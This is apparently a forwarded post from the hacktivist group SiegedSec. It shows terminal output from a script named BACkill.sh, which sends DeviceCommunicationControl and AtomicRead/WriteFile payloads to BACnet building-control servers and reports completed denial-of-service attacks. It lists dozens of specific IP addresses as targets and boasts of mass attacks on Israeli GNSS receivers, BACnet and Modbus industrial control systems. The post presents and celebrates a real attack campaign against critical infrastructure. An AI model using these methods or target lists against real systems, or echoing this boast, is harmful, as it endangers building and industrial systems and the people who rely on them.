 $ UWU
SiegedSec
Forwarded from SiegedSec
# ./BACkill.sh -f bacnetip.txt
[+] DeviceCommunicationControl payload to BACnet server 31.168.243.18
[+] AtomicReadFile payload to BACnet server 31.168.243.18
[+] AtomicWriteFile payload to BACnet server 31.168.243.18
[+] DoS completed
[+] DeviceCommunicationControl payload to BACnet server 84.95.215.154
[+] AtomicReadFile payload to BACnet server 84.95.215.154
[+] AtomicWriteFile payload to BACnet server 84.95.215.154
[+] DoS completed
[+] DeviceCommunicationControl payload to BACnet server 62.90.212.213
[+] AtomicReadFile payload to BACnet server 62.90.212.213
[+] AtomicWriteFile payload to BACnet server 62.90.212.213
[+] DoS completed
[+] DeviceCommunicationControl payload to BACnet server 81.218.170.229
[+] AtomicReadFile payload to BACnet server 81.218.170.229
[+] AtomicWriteFile payload to BACnet server 81.218.170.229
[+] DoS completed
[+] DeviceCommunicationControl payload to BACnet server 2.55.87.94
[+] AtomicReadFile payload to BACnet server 2.55.87.94
[+] AtomicWriteFile payload to BACnet server 2.55.87.94
[+] DoS completed
[+] DeviceCommunicationControl payload to BACnet server 2.55.85.61
[+] AtomicReadFile payload to BACnet server 2.55.85.61
[+] AtomicWriteFile payload to BACnet server 2.55.85.61
[+] DoS completed
[+] DeviceCommunicationControl payload to BACnet server 82.81.62.111
[+] AtomicReadFile payload to BACnet server 82.81.62.111
[+] AtomicWriteFile payload to BACnet server 82.81.62.111
[+] DoS completed
[*] Running module against 130.185.98.79
[*] Running module against 2.55.105.93
[*] Running module against 147.189.147.170
[*] Running module against 147.189.147.146
[*] Running module against 37.142.79.31
[*] Running module against 185.220.207.239
[*] Running module against 109.207.79.227
[*] Running module against 212.199.93.160
[*] Running module against 62.0.85.46
[*] Running module against 212.80.206.244
[*] Running module against 213.151.56.88
[*] Running module against 212.80.205.39
[*] Running module against 2.55.100.149
[*] Running module against 130.185.100.172
[*] Running module against 185.241.5.197
[*] Running module against 195.133.156.150
[*] Running module against 2.55.70.153
[*] Running module against 2.55.232.65
[*] Running module against 82.102.166.85
[*] Running module against 2.55.106.2
[*] Running module against 176.113.47.78
[*] Running module against 176.113.47.77
[*] Running module against 91.202.169.129
[*] Running module against 212.76.102.104
[*] Running module against 195.133.158.191
[*] Running module against 195.133.158.185
[*] Running module against 94.159.136.207
[*] Running module against 37.142.77.183
[*] Running module against 2.55.127.187
[*] Running module against 195.133.156.125
[*] Running module against 2.55.77.58
[*] Running module against 31.133.103.248
[*] Running module against 62.0.85.91
[*] Running module against 83.229.70.93
[*] Running module against 185.24.76.30
[*] Running module against 46.210.88.203
meow meow~ ^w^
We have unleashed mass attacks on Israeli infrastructure, including
but not limited to;
- Global Navigational Satellite System (GNSS) Receivers
- Building Automation and Control Networks (BACNet)
- Modbus Industrial Control Systems